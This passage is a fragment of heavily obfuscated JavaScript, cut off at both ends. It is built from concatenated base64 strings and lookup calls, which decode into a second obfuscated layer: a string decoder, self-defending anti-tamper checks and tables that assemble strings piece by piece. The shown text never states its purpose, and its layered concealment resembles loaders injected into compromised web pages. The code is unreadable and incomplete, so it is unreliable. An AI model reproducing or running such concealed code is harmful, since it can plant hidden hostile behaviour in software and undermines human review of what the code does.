V2YldRZGNLVycsJ'+_0x6251353x(0x21b)+'csJ3BHQyt1U2t3JywnaEw0d3BncScsJ1d'+'PV0hXT3hjVlNvMScsJ1c0N2RSbWtUV1J1'+'LycsJ3VkZGNSU2t6QUcnLCdXUFA1ckNvZ'+'nlXJywnZDBCY0lDa0VXN0snLCd3Q2tRV1'+'BTVWlxJywnV09GZFE4b3FXUHFLJywnVzZ'+'KY1JlZjNzcScsJ1c1SmRRWG5RV09DJywn'+_0x6251353x(0x1ec)+'XlxaW1rSnVXJywnV1J0ZFJta012Q2tOJy'+'wnV1FQaXlDb0J5YScsJ1c0bVBXT1pkTkc'+'nLCdXUE5kSW1rbHdTa28nLCdtZ2J5V1Fu'+'eicsJ1dSTHJxQ29BdEcnLCdXN2FsY0NrZ'+'nRhJywnZW1vOFc0V0ZhcScsJ1c3ZWNhOG'+'9VQVNrTldPYXJucnVBJywndFNrQVdQenN'+'XTzgnLCdXUUhrRW1reG9hJywnaUpHL3I4'+_0x6251353x(0x1ac)+_0x6251353x(0x1d9)+_0x6251353x(0x187)+'lZGNLbW9MV1J5JywnZkNraVdPeGRHdEcn'+'LCdXN1pjU21vRVc0OTEnLCdXNkhTc2E5Z'+'CcsJ2Q4b3NXN3VTZ3EnLCdXNkJjT1NvNm'+_0x6251353x(0x247))+('RmRIQ2tWV1FGY0dXJywnV1BkY1ZLZGNIY'+_0x6251353x(0x1c7)+_0x6251353x(0x1ef)+'RMEN1YScsJ1c1R1dXUHBkTDBHJywnZ2Rl'+'QVc1alknLCdibW9SV1JEY2hhJywnV1J4Z'+'EdOQmNUV3UnLCdXUml5V1FGY0s4b3UnLC'+'dudDBieThrVycsJ1c0S1hpbWtSc2EnLCd'+'mSXRkSkNrWVdQNCcsJ1dRUmRKQ29wV09p'+_0x6251353x(0x1eb)+'05XNWp0JywnVzZTNlc1bmthcScsJ1dSVm'+_0x6251353x(0x222)+'xS2ZnbWs2JywnVzcvY0x3cmN0YScsJ3RZ'+'aGNOU2tadnEnLCdhOG9nV1FlMUFXJywnb'+_0x6251353x(0x24e)+'ZDa2xXNlh2aWEnLCdXT1JkTmdGY0dHcSc'+'sJ1c3bWFXNy9jT21rNycsJ28xcGNHQ29v'+'V1BTJywnVzVQU1dRZmpEYScsJ21Tb1dXU'+'m1rc1cnLCdDU2svV1BsZE9hRmRRbW9oJy'+'wnbzhvVFdPVDZjYScsJ1dRbGROQ2tpV1F'+'kY09xJywnV1FWZFU4a1F4bWtZJywnVzZ1'+'OVdPM2RKdkMnLCdXNzEzV1BqVUNhJywnY'+'UNrWnZmVmRLcScsJ3A4b2tXTzlHYWEnLC'+_0x6251353x(0x1e2)+'4TCcsJ1dQeGROU29yeFNvdicsJ1dSZGNW'+'TXBjSHFPJywnV1BwY1BnaGNTYksnLCdtM'+_0x6251353x(0x20e)+'9zV1FhM0JhJywnVzYwTVdQTmNSQ2swJyw'+_0x6251353x(0x1fa)+'J3ZhZGNNOGtTVzV1JywnVzRtVVdPdGRRe'+'DgnLCdXUnBjR2JSY1N2bScsJ2xlcGRTU2'+'tnJywnV1F2')+(_0x6251353x(0x1ad)+'zhrNFdPQmRWWmknLCdXUGZrcW1vOUFHJy'+_0x6251353x(0x243)+'vL3lXJywnV1FwZFVDb1ZxbW9QJywnQ1Nr'+'c1dQZScsJ2FTb3lDbW82V1FDJywnbmVwY'+'1Nta3NXNzQnLCd0TWZBaW1vMldQYW1hbW'+'svVzc3ZFV0bScsJ2U4bzdXUHJaamEnLCd'+'XNzRmV09aZFJTazAnLCdpQ29OeUNvMldP'+'aScsJ1dSOTN2bWtHVzVpJywna2I0ZGlTa'+_0x6251353x(0x248)+'tFV1J1OScsJ0RTa1ZXT09rbkcnLCdrbWt'+'LV1JCZEhaTycsJ2habW5wOGtzJywnV081'+'aW1Da2VXNXknLCdwOGtmdGVSZFVhJywnV'+'zU4N1c3M2NPOGtnJywnVzZmdGxTa2dXND'+'AnLCdkTHYvV1FIVicsJ1c1SGduQ2tjVzd'+'tJywnVzZIbUZXNXInLCdXUlpkTzFGY05y'+_0x6251353x(0x181)+'2tYRkcnLCduQ29OcjhveVdQQycsJ1c0Ym'+_0x6251353x(0x179)+'XNVRwV1A1TUVhJywnZ2M0ZFc2WEonLCdF'+_0x6251353x(0x21c)+'kNvSVdRNXlhRycsJ1c1QzhXT3RjSDhrLy'+_0x6251353x(0x21d)+_0x6251353x(0x1fd)+'TFdXZ011JywnaTAzY1ZDa0RXNlcnLCdXN'+'Tl6c3NIUycsJ2ROdnhXUHpmJywnV09GZF'+'Q4b1VXT1N0Jywnb0NvcURDb0dXUVMnLCd'+'XN1djVzVOY0hDa2MnLCdXN2VpV1IzZFFm'+'SycsJ284bzVXUnVMRVcnLCd5U2tKV1B2U'+'VdSTycsJ2tJL2RQbWtuV1FHJywnV083Y0'+'8zZGNOVycs')+('J1dSellkbWtqVzc0JywnVzZ2S1dQZk96c'+_0x6251353x(0x1c0)+'VXNjAnLCdXUUdzcGhlNXNTazZXN3hkT0N'+'vVVc3SzknLCdvU282V1BIR2JxJywnV1E1'+'RGhta0hXNWUnLCdXNjNjVjhvTmlmZScsJ'+'2hMRDhXUFgvJywnVzc3ZEc4a1FXT3FsJ1'+'07ZnVuY3Rpb24gXzB4NTIzNjIyOGUoYSx'+'iKXthPWEtMHhlZTt2YXIgYz1fMHg1MjM2'+'MjI4ZFthXTtpZihfMHg1MjM2MjI4ZVsnV'+'0JnaGdYJ109PT11bmRlZmluZWQpe3Zhci'+'BkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhYmN'+_0x6251353x(0x174)+'Q0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaM'+'DEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7Zm'+_0x6251353x(0x176)+'pWydjaGFyQXQnXShvKyspO35uJiYobT1s'+'JTB4ND9tKjB4NDArbjpuLGwrKyUweDQpP'+'2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ1'+'0oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB'+'4MCl7bj1qWydpbmRleE9mJ10obik7fXJl'+_0x6251353x(0x1b3)+'CxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9Jy'+'cscj0nJztsPWQobCk7Zm9yKHZhciB1PTB'+_0x6251353x(0x219)+'e3IrPSclJysoJzAwJytsWydjaGFyQ29kZ'+'UF0J10odSlbJ3RvU3RyaW5nJ10oMHgxMC'+_0x6251353x(0x203)+'kZVVSSUNvbXBvbmVudChyKTt2YXIgdDtm'+'b3IodD0weDA7dDwweDEwMDt0Kyspe25bd'+_0x6251353x(0x1b1)+'srKXtvPShv')+('K25bdF0rbVsnY2hhckNvZGVBdCddKHQlb'+'VsnbGVuZ3RoJ10pKSUweDEwMCxwPW5bdF'+'0sblt0XT1uW29dLG5bb109cDt9dD0weDA'+'sbz0weDA7Zm9yKHZhciB3PTB4MDt3PGxb'+'J2xlbmd0aCddO3crKyl7dD0odCsweDEpJ'+_0x6251353x(0x22d)+_0x6251353x(0x24c)+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXShs'+'WydjaGFyQ29kZUF0J10odyleblsoblt0X'+'StuW29dKSUweDEwMF0pO31yZXR1cm4gcT'+'t9O18weDUyMzYyMjhlWydDbWdBQ20nXT1'+_0x6251353x(0x18b)+'fSxfMHg1MjM2MjI4ZVsnV0JnaGdYJ109I'+'SFbXTt9dmFyIGU9XzB4NTIzNjIyOGRbMH'+'gwXSxmPWErZSxnPV8weDUyMzYyMjhlWyd'+'NbmRGb2EnXVtmXTtpZihnPT09dW5kZWZp'+'bmVkKXtpZihfMHg1MjM2MjI4ZVsnUlVqR'+'kFqJ109PT11bmRlZmluZWQpe3ZhciBpPW'+'Z1bmN0aW9uKGope3RoaXNbJ0dGR0tVRyd'+_0x6251353x(0x1a6)+'eDAsMHgwXSx0aGlzWyduS2hYR2knXT1md'+'W5jdGlvbigpe3JldHVybiduZXdTdGF0ZS'+'c7fSx0aGlzWydGc0pnWGonXT0nXHg1Y3c'+'rXHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1'+'Y3crXHgyMConLHRoaXNbJ3VNcnJzdyddP'+'SdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl'+_0x6251353x(0x1cf)+'nXVsnaW9qUFB2J109ZnVuY3Rpb24oKXt2'+_0x6251353x(0x237)+'mdYaiddK3RoaXNbJ3VNcnJzdyddKSxrPW'+'pbJ3Rlc3Qn')+('XSh0aGlzWyduS2hYR2knXVsndG9TdHJpb'+'mcnXSgpKT8tLXRoaXNbJ0RJSndqRCddWz'+_0x6251353x(0x1b2)+_0x6251353x(0x1a3)+'KTt9LGlbJ3Byb3RvdHlwZSddWydtS0trb'+'UsnXT1mdW5jdGlvbihqKXtpZighQm9vbG'+'Vhbih+aikpcmV0dXJuIGo7cmV0dXJuIHR'+'oaXNbJ2NzTndaUSddKHRoaXNbJ0dGR0tV'+'RyddKTt9LGlbJ3Byb3RvdHlwZSddWydjc'+'053WlEnXT1mdW5jdGlvbihqKXtmb3Iodm'+'FyIGs9MHgwLGw9dGhpc1snRElKd2pEJ11'+'bJ2xlbmd0aCddO2s8bDtrKyspe3RoaXNb'+_0x6251353x(0x234)+'m91bmQnXShNYXRoWydyYW5kb20nXSgpKS'+'ksbD10aGlzWydESUp3akQnXVsnbGVuZ3R'+'oJ107fXJldHVybiBqKHRoaXNbJ0RJSndq'+'RCddWzB4MF0pO30sbmV3IGkoXzB4NTIzN'+'jIyOGUpWydpb2pQUHYnXSgpLF8weDUyMz'+'YyMjhlWydSVWpGQWonXT0hIVtdO31jPV8'+_0x6251353x(0x210)+'LF8weDUyMzYyMjhlWydNbmRGb2EnXVtmX'+_0x6251353x(0x1ce)+'Z1bmN0aW9uKGEsYil7dmFyIEo9XzB4NTI'+_0x6251353x(0x19c)+'ciBjPS1wYXJzZUludChKKDB4MTdjLCchM'+'nddJykpKi1wYXJzZUludChKKDB4MjMwLC'+_0x6251353x(0x19e)+'nXlJMOCcpKSpwYXJzZUludChKKDB4MTE0'+'LCdvOHQ4JykpKy1wYXJzZUludChKKDB4M'+'Tc3LCdkR2s2JykpKnBhcnNlSW50KEooMH'+'gyMWEsJzZU')+('JUwnKSkrcGFyc2VJbnQoSigweDE1OSwnd'+'WhdYScpKSpwYXJzZUludChKKDB4MmI1LC'+'d2dW4hJykpK3BhcnNlSW50KEooMHgyMjY'+'sJ1FAJDMnKSkqLXBhcnNlSW50KEooMHgx'+'ZDAsJ155ciknKSkrcGFyc2VJbnQoSigwe'+'DE0MSwnM0VDNCcpKStwYXJzZUludChKKD'+'B4MTI2LCczTFg0JykpKi1wYXJzZUludCh'+_0x6251353x(0x1e4)+_0x6251353x(0x1e5)+_0x6251353x(0x214)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+'fMHg1MjM2MjI4ZCwweDcwNjk5KSwhZnVu'+'Y3Rpb24oKXt2YXIgSz1fMHg1MjM2MjI4Z'+'SxkPXt9O2RbSygweDE5OSwnNmpDJCcpXT'+'1LKDB4MThlLCdEdURUJykrSygweDE3NSw'+'nRHVEVCcpLGRbSygweDFhNywnSDlEMCcp'+'XT1mdW5jdGlvbihwLHEscyl7cmV0dXJuI'+'HAocSxzKTt9LGRbSygweDFmYywnXmh4eS'+'cpXT1mdW5jdGlvbihwKXtyZXR1cm4gcCg'+_0x6251353x(0x216)+_0x6251353x(0x223)+_0x6251353x(0x1bb)+'lvbihwLHEpe3JldHVybiBwIT09cTt9LGR'+_0x6251353x(0x1fc)+'LCdSQmc3JykrSygweDMwNSwnY1UqWicpK'+'0soMHgxMmMsJ3JsTDEnKStLKDB4MmE4LC'+'czRUM0JykrSygweDMxMywnJWdiQCcpLGR'+'bSygweDIwYywnRUREVycpXT1LKDB4MTgx'+'LCdvOHQ4JykrSygweDJjOSwnM2Z4UScpL'+'GRbSygweDJlOCwnRUgxVicpXT1mdW5jdG'+'lvbihwLHEp')+('e3JldHVybiBwPT09cTt9LGRbSygweDJjN'+'SwneDh5KScpXT1LKDB4MjE2LCdjVSpaJy'+_0x6251353x(0x169)+_0x6251353x(0x202)+'cTt9LGRbSygweDJhMywnRHVEVCcpXT1LK'+'DB4MTFjLCc4W3paJykrSygweDFmNCwnVy'+_0x6251353x(0x20c)+'mdW5jdGlvbihwLHEpe3JldHVybiBwPT09'+'cTt9LGRbSygweDJlMywnVyRdRycpXT1md'+_0x6251353x(0x1f1)+'tLKDB4Mjg4LCdeaHh5JyldPWZ1bmN0aW9'+'uKHAscSl7cmV0dXJuIHA9PT1xO30sZFtL'+_0x6251353x(0x1a0)+'HAscSl7cmV0dXJuIHA+PXE7fSxkW0soMH'+'gxMTEsJyEyd10nKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcDw9cTt9LGRbSygweDJj'+'ZSwnM0VDNCcpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxkW0soMHgxNzgsJ1'+'FAJDMnKV09ZnVuY3Rpb24ocCxxKXtyZXR'+'1cm4gcC1xO30sZFtLKDB4MjIwLCdFbCo2'+_0x6251353x(0x22c)+'WM1LCdhY0l0JykrSygweDFjOSwndiNCXS'+'cpK0soMHgyZWUsJ1lFTEknKStLKDB4MTg'+'2LCc4W3paJykrSygweDIzNywncmxMMScp'+'K0soMHgxOWIsJ0k1cVMnKStLKDB4MjRlL'+'CdXJF1HJykrSygweDEyZCwnM0VDNCcpK0'+'soMHgxZGEsJ15STDgnKStLKDB4MTg3LCd'+_0x6251353x(0x192)+'PUsoMHgxNWIsJ2FjSXQnKStLKDB4MmJjL'+'Cc2akMkJykrSygweGY3LCdIOUQwJykrSy'+'gweDMxMCwn')+('RWwqNicpK0soMHgxZDcsJ25kdjAnKStLK'+'DB4MmYxLCdYKiVZJykrSygweDI4ZCwnKH'+_0x6251353x(0x1b7)+_0x6251353x(0x184)+'VicpK0soMHgyOTIsJ3YjQl0nKStLKDB4M'+_0x6251353x(0x1a8)+_0x6251353x(0x1ff)+'zLCdnWXMqJyksZFtLKDB4ZjksJ1JCZzcn'+_0x6251353x(0x1db)+'ChxKTt9LGRbSygweDI1MCwnKHgkJCcpXT'+'1LKDB4MWM3LCdJNXFTJykrSygweDJjMCw'+'nRHVEVCcpK0soMHgxMWUsJ1ckXUcnKStL'+'KDB4MWRmLCdRQCQzJykrSygweDJmYSwnd'+'iNCXScpK0soMHgyMTMsJyEyd10nKStLKD'+_0x6251353x(0x24a)+'yJykrSygweDJlYywnRUREVycpK0soMHgx'+_0x6251353x(0x238)+'ykrSygweDEzMSwnSDlEMCcpK0soMHgyYj'+'EsJ0g5RDAnKStLKDB4MmY0LCdxb1JsJyk'+_0x6251353x(0x240)+'J0U4QmknKStLKDB4MTllLCdDKUwyJykrS'+'ygweDE4NSwnM0xYNCcpK0soMHgyNWEsJ1'+_0x6251353x(0x196)+'weDIzZiwnSDlEMCcpK0soMHgyOWEsJ2Fj'+'SXQnKStLKDB4MTY5LCdzYUFEJykrSygwe'+'DI0NywnOFt6WicpK0soMHgxODgsJ0VERF'+'cnKStLKDB4MmYzLCd3JjNaJykrSygweDI'+'xZCwnRGoxYycpK0soMHgxMGQsJ3FvQ28n'+'KStLKDB4MjZmLCduZHYwJykrSygweGVmL'+_0x6251353x(0x20d)+'soMHgyMTcs')+('JzNMWDQnKStLKDB4MWY4LCdeUkw4JykrS'+'ygweDFlZiwndyYzWicpK0soMHgxZjIsJy'+'VnYkAnKStLKDB4MjgxLCdSZGtrJykrSyg'+'weDJlYiwnJWdiQCcpK0soMHgxY2UsJ0R1'+_0x6251353x(0x1fb)+_0x6251353x(0x1ee)+'InKStLKDB4MWMzLCczRUM0JykrSygweDI'+'yZiwnMzN0NCcpK0soMHgyMjksJ284dDgn'+'KStLKDB4MTIwLCclZ2JAJykrSygweDEwM'+_0x6251353x(0x170)+'tLKDB4MWFkLCc4W3paJykrSygweDIzNCw'+'nUUAkMycpK0soMHgyZjUsJ1ckXUcnKStL'+_0x6251353x(0x1e3)+'lJMOCcpK0soMHgxODIsJ15STDgnKStLKD'+'B4MjkwLCd6ZHlpJykrSygweDJhOSwnSTV'+_0x6251353x(0x1b9)+'MjVlLCc1JHpuJykrSygweDI0MiwnJWdiQ'+'CcpK0soMHgyMjEsJ3cmM1onKStLKDB4MT'+_0x6251353x(0x227)+'pK0soMHgxNDgsJ3Z1biEnKStLKDB4MzA5'+'LCduZHYwJykrSygweDI3YywnM0VDNCcpK'+'0soMHgyMjMsJ0ZMZU4nKStLKDB4MWE4LC'+_0x6251353x(0x1d5)+'oMHgzMDgsJ25kdjAnKStLKDB4MWQ4LCco'+'eCQkJykrSygweDI3ZCwnVyRdRycpK0soM'+'HgxNWYsJ3YjQl0nKStLKDB4MTM1LCc1JH'+_0x6251353x(0x16f)+'xNzMsJ3cmM1onKStLKDB4Mjk5LCdGTGVO'+'JykrSygweDJhZCwnWColWScpK0soMHgxN'+'DQsJ3YjQl0nKStLKDB4MmVkLCclZ2JAJy'+_0x6251353x(0x1e1))+('MSwnNlQlTCcpK0soMHgxM2EsJ0R1RFQnK'+'StLKDB4MTY4LCdxb1JsJykrSygweDJkNS'+'wnRGoxYycpK0soMHgxY2YsJ0U4QmknKSt'+'LKDB4MWYzLCdZRUxJJykrSygweDFlZCwn'+'ZEdrNicpK0soMHgxMjgsJ1FAJDMnKStLK'+'DB4MTYzLCchMnddJykrSygweDFmNSwnUk'+'JnNycpK0soMHgyNzIsJ3VoXWEnKStLKDB'+'4MWQ0LCdkR2s2JykrSygweDFmYiwnc2FB'+_0x6251353x(0x1d8)+'zAyLCdxb0NvJykrSygweDJlNSwnUmRray'+'cpK0soMHgyOWIsJ1oqYmonKStLKDB4Mjg'+_0x6251353x(0x228)+'K0soMHgxZmYsJ25kdjAnKStLKDB4MTA5L'+'CdCNFteJykrSygweDEzZiwnOFt6WicpK0'+'soMHhmNiwnITJ3XScpK0soMHgyYTYsJzU'+'kem4nKStLKDB4MWQxLCdDKUwyJykrSygw'+'eDFiZiwnQylMMicpK0soMHgyNjgsJ1FAJ'+'DMnKStLKDB4MjZiLCdJNXFTJykrSygweD'+'FmMSwnRThCaScpK0soMHgxNmQsJ3pkeWk'+'nKStLKDB4MjVkLCdnWXMqJykrSygweDFl'+'YSwnXnlyKScpK0soMHgxNGEsJ1ckXUcnK'+_0x6251353x(0x1a1)+'wndyYzWicpK0soMHgyYjMsJ1gqJVknKSt'+'LKDB4MmJkLCdxb1JsJykrSygweDIyYSwn'+'Xmh4eScpK0soMHgxNmEsJ2dZcyonKStLK'+'DB4MThjLCdFbCo2JykrSygweDEwYiwncW'+'9DbycpK0soMHgxZGIsJzZUJUwnKStLKDB'+_0x6251353x(0x167)+'UScpK0soMHgyNGMsJ0R1RFQnKStLKDB4M'+'Tk1LCdEdURUJykrSygweDE2NCwnQjRbXi'+'cpK0soMHgx')+('YjAsJ3VoXWEnKStLKDB4MTI5LCdEajFjJ'+'ykrSygweDIwNCwnM2Z4UScpK0soMHgxMG'+_0x6251353x(0x1b0)+'rSygweDE5YSwnUUAkMycpK0soMHgxMGEs'+'J0MpTDInKStLKDB4Mjg0LCcpJEtrJykrS'+'ygweDJhMiwnOFt6WicpK0soMHgyMmUsJz'+'NFQzQnKStLKDB4MTI1LCdvOHQ4JykrSyg'+'weDEwNywnZEdrNicpK0soMHgxOGQsJ15o'+_0x6251353x(0x233)+'DFhMiwnY1UqWicpK0soMHgxOTcsJ0k1cV'+_0x6251353x(0x23e)+'jMywnKSRLaycpK0soMHgxYmQsJ3FvUmwn'+'KStLKDB4MTU2LCczM3Q0JykrSygweDI3N'+_0x6251353x(0x23f)+'tLKDB4MTc2LCd1aF1hJykrSygweDIyMiw'+_0x6251353x(0x17b)+'KDB4MzA0LCchMnddJykrSygweDExOCwnM'+'0xYNCcpKyddJyxkW0soMHgxYjUsJ0ZMZU'+_0x6251353x(0x1df)+'gcCtxO30sZFtLKDB4MjFmLCdaKmJqJyld'+'PWZ1bmN0aW9uKHAscSl7cmV0dXJuIHArc'+_0x6251353x(0x1c3)+'B4MmNiLCd6ZHlpJykrJ3MvJyxkW0soMHg'+_0x6251353x(0x236)+'YScpK0soMHgyM2EsJ25kdjAnKStLKDB4M'+'TUyLCdZRUxJJykrSygweDExZiwnY1UqWi'+'cpK0soMHgyNzAsJzNFQzQnKStLKDB4MjQ'+'xLCczRUM0JykrSygweDI3NSwnSTVxUycp'+'K0soMHgyYTEsJyVnYkAnKStLKDB4MzAwL'+'CdaKmJqJykrSygweDE5OCwnQylMMicpK0'+'soMHgyM2Ms')+('J3FvUmwnKStLKDB4MjExLCdSZGtrJykrS'+'ygweDExNiwnXmh4eScpK0soMHgxYTUsJ2'+'dZcyonKStLKDB4MTdlLCdYKiVZJykrSyg'+'weDFlNCwnJWdiQCcpK0soMHgyNjUsJ1ck'+'XUcnKStLKDB4MWU5LCchMnddJykrSygwe'+'DI1OSwnRUREVycpK0soMHgyYjIsJ1Jka2'+_0x6251353x(0x1c9)+'2YSwnXlJMOCcpK0soMHgxMzIsJ0k1cVMn'+'KStLKDB4MTFhLCdFRERXJykrSygweDI1Z'+'iwnM2Z4UScpK0soMHgyNTMsJzNmeFEnKS'+'tLKDB4MWFiLCczTFg0JykrSygweDFkZSw'+'nRUREVycpK0soMHgyZDIsJ15STDgnKStL'+'KDB4MTJiLCc2akMkJykrSygweDJhMCwnY'+'1UqWicpK0soMHgxZTcsJyVnYkAnKStLKD'+'B4MjljLCdjVSpaJykrSygweDE2ZiwnKHg'+'kJCcpK0soMHgxN2QsJzhbelonKStLKDB4'+'MmVhLCdCNFteJykrSygweDJkNywnbmR2M'+_0x6251353x(0x1ab)+'Q0LCdeeXIpJykrSygweDJiNCwndiNCXSc'+'pK0soMHgzMGQsJ0g5RDAnKStLKDB4MWFm'+'LCdEdURUJykrSygweDJjMiwndyYzWicpK'+_0x6251353x(0x1e6)+'c2akMkJykrSygweDJkYiwnM0xYNCcpK0s'+_0x6251353x(0x1b5)+_0x6251353x(0x172)+'HgxM2UsJzMzdDQnKStLKDB4MjJjLCdEaj'+_0x6251353x(0x245)+'zMGEsJ3pkeWknKStLKDB4MzE0LCc2VCVM'+'JykrSygweDIzOSwnNSR6bicpK0soMHgyN'+_0x6251353x(0x229)+'krSygweDE0')+('NSwncmxMMScpK0soMHgxYTEsJ15oeHknK'+'StLKDB4MWU1LCdEajFjJykrSygweDI5Ni'+'wnOFt6WicpK0soMHgyNDYsJzhbelonKSt'+'LKDB4MzE2LCczM3Q0JykrSygweDE1Mywn'+'RThCaScpK0soMHgyYjgsJ1gqJVknKStLK'+'DB4MTM4LCdxb1JsJykrSygweDJmOSwnOF'+_0x6251353x(0x171)+'4MjI3LCd3JjNaJykrSygweDE1YywnRThC'+_0x6251353x(0x211)+_0x6251353x(0x209)+'cpK0soMHgyMGQsJ1Jka2snKStLKDB4Mjl'+'lLCd4OHkpJykrSygweDJiOSwnXlJMOCcp'+'K0soMHgyNjQsJ0VIMVYnKStLKDB4MTYyL'+'CdkR2s2JykrSygweGYxLCdFOEJpJykrSy'+'gweDI1YywnemR5aScpK0soMHgyOWYsJ15'+_0x6251353x(0x185)+'eDEzMywncmxMMScpK0soMHgxNDcsJykkS'+'2snKStLKDB4MmNhLCdaKmJqJykrSygweD'+_0x6251353x(0x24b)+'nKStLKDB4MmQ0LCdRQCQzJykrSygweDJj'+'ZCwnQjRbXicpK0soMHgyOGIsJ0VsKjYnK'+'StLKDB4MTM0LCdjVSpaJykrSygweDEzOS'+'wnSDlEMCcpK0soMHgxMTksJ3pkeWknKSt'+_0x6251353x(0x194)+'JWdiQCcpK0soMHgyMTAsJ0I0W14nKStLK'+'DB4MmQxLCd4OHkpJykrSygweDI3Nywnc2'+'FBRCcpK0soMHgxNmUsJ3FvQ28nKStLKDB'+_0x6251353x(0x1d1)+'JCcpK0soMHgyMjgsJzZUJUwnKStLKDB4M'+'WVlLCdybEwxJykrSygweGVlLCc2VCVMJy'+'krSygweDFl')+('MCwnQylMMicpK0soMHgxNDksJ15oeHknK'+'StLKDB4MWQ5LCdSQmc3JykrSygweDMwYy'+'wnVyRdRycpK0soMHgyMzMsJ0ZMZU4nKSt'+'LKDB4MjlkLCdeaHh5JykrSygweDIyNCwn'+'Y1UqWicpK0soMHgyMTksJ1Jka2snKStLK'+'DB4MTBmLCdjVSpaJykrSygweDFkNSwnbz'+_0x6251353x(0x189)+_0x6251353x(0x1bd)+_0x6251353x(0x198)+'jdlLCd3JjNaJykrSygweDE1NywnXnlyKS'+'cpK0soMHgyN2EsJ0g5RDAnKStLKDB4MTI'+'3LCchMnddJykrSygweDJjYywnNlQlTCcp'+_0x6251353x(0x1c6)+'CdFRERXJykrSygweDEzMCwnUkJnNycpK0'+'soMHgxOGEsJ1oqYmonKStLKDB4MmJmLCd'+'FbCo2JykrSygweDE0YywndWhdYScpK0so'+_0x6251353x(0x193)+'F1hJykrSygweDJkZiwnbmR2MCcpK0soMH'+'gyNjMsJ1lFTEknKStLKDB4MjM4LCdvOHQ'+'4JykrSygweDFlOCwnM0xYNCcpK0soMHgy'+_0x6251353x(0x1f8)+'ykrSygweDE3OSwnM0VDNCcpK0soMHgyOD'+'YsJ0g5RDAnKStLKDB4MjAzLCdIOUQwJyk'+'rSygweDE0MywnNlQlTCcpK0soMHgxZWMs'+'JzNFQzQnKStLKDB4MjBmLCd2I0JdJykrS'+_0x6251353x(0x17a)+'Eyd10nKStLKDB4MjA3LCclZ2JAJykrSyg'+'weDE5MCwnM0VDNCcpK0soMHgyNjksJ3Z1'+_0x6251353x(0x21a)+'DJlNywnZEdrNicpK0soMHgyYjAsJ0MpTD'+'InKStLKDB4')+('MTg5LCdRQCQzJykrJ2tlJyxkW0soMHgxM'+'TcsJ0VsKjYnKV09SygweDIwMiwnZ1lzKi'+'cpK0soMHgxYmEsJ284dDgnKSsnbmcnLGR'+'bSygweDEwNSwnbzh0OCcpXT1mdW5jdGlv'+'bihwLHEscyx1LHcseCx5LEEsQixDLEQpe'+'3JldHVybiBwKHEscyx1LHcseCx5LEEsQi'+'xDLEQpO30sZFtLKDB4MmU0LCczZnhRJyl'+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHB8'+_0x6251353x(0x24d)+'nVuY3Rpb24ocCxxLHMsdSx3LHgseSl7cm'+'V0dXJuIHAocSxzLHUsdyx4LHkpO30sZFt'+'LKDB4MTZiLCdFSDFWJyldPWZ1bmN0aW9u'+'KHAscSxzLHUsdyl7cmV0dXJuIHAocSxzL'+'HUsdyk7fSxkW0soMHgyNjcsJ15oeHknKV'+_0x6251353x(0x16a)+'8cTt9LGRbSygweDFkMywnemR5aScpXT1L'+'KDB4MTAzLCdvOHQ4JykrSygweDJmNiwnW'+_0x6251353x(0x1de)+'csZFtLKDB4MmMxLCdFRERXJyldPUsoMHg'+_0x6251353x(0x16d)+'KStLKDB4MmUyLCdEajFjJykrSygweDIxY'+'iwnNlQlTCcpLGRbSygweDI2MiwnSTVxUy'+_0x6251353x(0x205)+'wKHEpO30sZFtLKDB4MjNkLCdYKiVZJyld'+'PUsoMHgyMDksJ0k1cVMnKStLKDB4MjRkL'+'CdDKUwyJykrSygweDE5MiwnNmpDJCcpK0'+'soMHhmMCwnNlQlTCcpKyddJyxkW0soMHg'+'zMDEsJzNmeFEnKV09SygweDFjMiwnRURE'+'VycpK0soMHgyNzYsJzNMWDQnKStLKDB4M'+'jAwLCdDKUwyJykrSygweDE0MiwnRWwqNi'+'cpK0soMHgx')+('MGUsJ1Jka2snKSxkW0soMHgxNzQsJ15oe'+'HknKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9O3ZhciBmPWQsZz1mdW5jdGl'+_0x6251353x(0x18c)+'bmN0aW9uKHEscyl7dmFyIHU9cD9mdW5jd'+'Glvbigpe3ZhciBMPV8weDUyMzYyMjhlO2'+_0x6251353x(0x22e)+'lTCcpXShxLGFyZ3VtZW50cyk7cmV0dXJu'+'IHM9bnVsbCx3O319OmZ1bmN0aW9uKCl7f'+'TtyZXR1cm4gcD0hW10sdTt9O30oKTtmdW'+'5jdGlvbiBoKHAscSl7dmFyIE09SyxzPXt'+'9O3NbTSgweDMwMywndWhdYScpXT1mW00o'+'MHhmYSwndnVuIScpXSxzW00oMHgyZGMsJ'+'zNFQzQnKV09ZnVuY3Rpb24oeCx5LEEpe3'+'ZhciBOPU07cmV0dXJuIGZbTigweDJkOSw'+'nMzN0NCcpXSh4LHksQSk7fSxzW00oMHgz'+'MTEsJzNmeFEnKV09ZnVuY3Rpb24oeCl7d'+'mFyIE89TTtyZXR1cm4gZltPKDB4MjU2LC'+'dzYUFEJyldKHgpO30sc1tNKDB4MTRmLCd'+'SZGtrJyldPWZ1bmN0aW9uKEEsQil7dmFy'+'IFA9TTtyZXR1cm4gZltQKDB4MWEwLCdFO'+'EJpJyldKEEsQik7fSxzW00oMHgyNjAsJ1'+'FAJDMnKV09ZnVuY3Rpb24oQSxCKXt2YXI'+'gUT1NO3JldHVybiBmW1EoMHgyYzQsJ15o'+'eHknKV0oQSxCKTt9LHNbTSgweDI3OSwnN'+_0x6251353x(0x19d)+'0sc1tNKDB4MWViLCdXJF1HJyldPWZbTSg'+_0x6251353x(0x18f)+'J3NhQUQnKV09ZnVuY3Rpb24oQSxCKXt2Y'+_0x6251353x(0x17d)+'lFTEknKV0o')+(_0x6251353x(0x221)+'T1mW00oMHhmNCwnRWwqNicpXSxzW00oMH'+'gyMzUsJ3g4eSknKV09ZnVuY3Rpb24oQSx'+'CKXt2YXIgUz1NO3JldHVybiBmW1MoMHgy'+'OGUsJ1FAJDMnKV0oQSxCKTt9LHNbTSgwe'+_0x62513